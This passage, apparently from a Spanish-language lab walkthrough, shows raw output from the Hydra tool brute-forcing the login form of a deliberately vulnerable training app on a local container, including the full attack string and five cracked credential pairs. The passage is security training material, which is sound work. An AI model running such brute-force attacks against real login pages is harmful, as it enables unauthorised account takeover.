 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-12 20:41:14
[INFORMATION] escape sequence \: detected in module option, no parameter verification i
s performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 54 login tries (l:6/p:9), ~4 tries
per task
[DATA] attacking http-get-form://172.17.0.2:80/vulnerabilities/brute/:username=^USER^&p
assword=^PASS^&Login=Login:H=Cookie\: PHPSESSID=45qhhpahglj0kk0c0ad4rl52g4;security=low
;:F=Username and/or password incorrect.
[80][http-get-form] host: 172.17.0.2   login: admin   password: password
[80][http-get-form] host: 172.17.0.2   login: gordonb   password: abc123
[80][http-get-form] host: 172.17.0.2   login: 1337   password: charley
[80][http-get-form] host: 172.17.0.2   login: smithy   password: password
[80][http-get-form] host: 172.17.0.2   login: pablo   password: letmein
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-12 20:41:16
2.12.
Una vez